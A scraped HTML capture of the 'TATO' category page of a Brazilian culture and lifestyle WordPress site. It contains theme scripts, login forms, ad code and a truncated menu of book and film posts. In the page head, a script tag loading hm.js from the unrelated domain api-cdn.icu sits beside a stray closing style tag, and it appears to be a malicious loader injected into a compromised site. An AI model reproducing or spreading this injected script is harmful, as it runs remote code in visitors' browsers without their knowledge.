

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ativarsentidos.com.br/category/tato/
body_size: 22780
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>TATO Archives - Ativar Sentidos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ativarsentidos.com.br/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://img.ativarsentidos.com.br/as_favicon_site_16x16.png">
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://ativarsentidos.com.br/category/tato/" />
<link rel="next" href="https://ativarsentidos.com.br/category/tato/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="TATO Archives - Ativar Sentidos" />
<meta property="og:url" content="https://ativarsentidos.com.br/category/tato/" />
<meta property="og:site_name" content="Ativar Sentidos" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TATO Archives - Ativar Sentidos" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ativarsentidos.com.br/#website","url":"https://ativarsentidos.com.br/","name":"Ativar Sentidos","inLanguage":"en-US","description":"Deixe a energia fluir","potentialAction":{"@type":"SearchAction","target":"https://ativarsentidos.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://ativarsentidos.com.br/category/tato/#webpage","url":"https://ativarsentidos.com.br/category/tato/","name":"TATO Archives - Ativar Sentidos","isPartOf":{"@id":"https://ativarsentidos.com.br/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ativar Sentidos &raquo; Feed" href="https://ativarsentidos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ativar Sentidos &raquo; Comments Feed" href="https://ativarsentidos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ativar Sentidos &raquo; TATO Category Feed" href="https://ativarsentidos.com.br/category/tato/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ativarsentidos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ativarsentidos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ativarsentidos.com.br/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://ativarsentidos.com.br/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://ativarsentidos.com.br/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ativarsentidos.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://ativarsentidos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://ativarsentidos.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ativarsentidos.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ativarsentidos.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ativarsentidos.com.br\/wp-admin\/","wpRestNonce":"12d902c21b","wpRestUrl":"https:\/\/ativarsentidos.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ativarsentidos.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/ativarsentidos.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de44795288";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ativarsentidos.com.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ativarsentidos.com.br/category/tato/",
                    "name": "TATO"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head>

<body class="archive category category-tato category-22 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-53"><a href="https://ativarsentidos.com.br/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://ativarsentidos.com.br/category/visao/">VISÃO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ativarsentidos.com.br/category/visao/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/visao/fotografia/">Fotografia</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/visao/ilustracao-e-pintura/">Ilustração e Pintura</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/visao/literatura/">Literatura</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/visao/series-e-games/">Séries e Games</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ativarsentidos.com.br/category/audicao/">AUDIÇÃO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/audicao/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">OLFATO</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58"><a href="https://ativarsentidos.com.br/category/paladar/">PALADAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/paladar/culinaria-criativa/">Culinária Criativa</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/paladar/gastronomia/">Gastronomia</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-57"><a href="https://ativarsentidos.com.br/category/tato/">TATO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/tato/arquitetura-e-design/">Arquitetura e Design</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/tato/artesanato-e-escultura/">Artesanato e Escultura</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/tato/danca/">Dança</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/tato/sustentabilidade/">Sustentabilidade</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><a href="https://ativarsentidos.com.br/category/sexto-sentido/">6º SENTIDO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/sexto-sentido/evolucao-pessoal/">Evolução Pessoal</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/sexto-sentido/intuicao-e-sentimentos/">Intuição e Sentimentos</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/sexto-sentido/pensar-poetico/">Pensar Poético</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/sexto-sentido/percepcao-e-pensamento/">Percepção e Pensamento</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59"><a href="https://ativarsentidos.com.br/category/setimo-sentido/">7º SENTIDO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/setimo-sentido/autoestima/">Autoestima</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/setimo-sentido/cultura-religiosa/">Cultura Religiosa</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/setimo-sentido/eventos-cosmicos/">Eventos Cósmicos</a></li>
	<li class="menu-item-0"><a href="https://ativarsentidos.com.br/category/setimo-sentido/superacao/">Superação</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ativarsentidos.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://ativarsentidos.com.br/">
            <img class="td-retina-data" data-retina="https://img.ativarsentidos.com.br/as_marca_site_544x180_01.png" src="https://img.ativarsentidos.com.br/as_marca_site_272x90_01.png" alt=""/>
            <span class="td-visual-hidden">Ativar Sentidos</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_7c6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9695317330913944" data-ad-slot="7558271115"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9695317330913944" data-ad-slot="7558271115"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9695317330913944" data-ad-slot="7558271115"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ativarsentidos.com.br/">
		<img class="td-retina-data" data-retina="https://img.ativarsentidos.com.br/as_marca_site_mobile_460x180.png" src="https://img.ativarsentidos.com.br/as_marca_site_mobile_230x90.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ativarsentidos.com.br/">
		<img class="td-retina-data" data-retina="https://img.ativarsentidos.com.br/as_marca_site_544x180_01.png" src="https://img.ativarsentidos.com.br/as_marca_site_272x90_01.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-53"><a href="https://ativarsentidos.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://ativarsentidos.com.br/category/visao/">VISÃO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_55d = new tdBlock();
block_tdi_2_55d.id = "tdi_2_55d";
block_tdi_2_55d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_55d","tdc_css_class":"tdi_2_55d","tdc_css_class_style":"tdi_2_55d_rand_style"}';
block_tdi_2_55d.td_column_number = "3";
block_tdi_2_55d.block_type = "td_block_mega_menu";
block_tdi_2_55d.post_count = "5";
block_tdi_2_55d.found_posts = "189";
block_tdi_2_55d.header_color = "";
block_tdi_2_55d.ajax_pagination_infinite_stop = "";
block_tdi_2_55d.max_num_pages = "38";
tdBlocksArray.push(block_tdi_2_55d);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_55d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_55d" ><div id=tdi_2_55d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/guerra-do-velho/" rel="bookmark" class="td-image-wrap" title="Guerra do velho"><img class="entry-thumb" src="" alt="O livro Guerra do velho." title="Guerra do velho" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/05/guerra_do_velho-slide-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/guerra-do-velho/" rel="bookmark" title="Guerra do velho">Guerra do velho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/uma-vida-interrompida/" rel="bookmark" class="td-image-wrap" title="Uma vida interrompida"><img class="entry-thumb" src="" alt="O livro Uma vida interrompida." title="Uma vida interrompida" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/03/uma_vida_interrompida-slide-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/uma-vida-interrompida/" rel="bookmark" title="Uma vida interrompida">Uma vida interrompida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/mente-feminina-fotografia/" rel="bookmark" class="td-image-wrap" title="Performances da mente feminina captadas através da fotografia"><img class="entry-thumb" src="" alt="Fotografia artística - Ensaio de Luh Pires." title="Performances da mente feminina captadas através da fotografia" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/12/foto_arte-luh_pires_01-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/mente-feminina-fotografia/" rel="bookmark" title="Performances da mente feminina captadas através da fotografia">Performances da mente feminina captadas através da fotografia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/a-invencao-das-asas/" rel="bookmark" class="td-image-wrap" title="A Invenção das Asas"><img class="entry-thumb" src="" alt="Frase do livro A Invenção das Asas, de Sue Monk Kidd." title="A Invenção das Asas" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/09/invencao_das_asas-slide-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/a-invencao-das-asas/" rel="bookmark" title="A Invenção das Asas">A Invenção das Asas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/visao/a-torre-negra/" rel="bookmark" class="td-image-wrap" title="A Torre Negra"><img class="entry-thumb" src="" alt="Idris Elba no papel de Roland, o Pistoleiro, e Matthew McConaughey no filme A Torre Negra." title="A Torre Negra" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/09/dark_tower-atores-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/visao/a-torre-negra/" rel="bookmark" title="A Torre Negra">A Torre Negra</a></h3>            </div>
        </div>
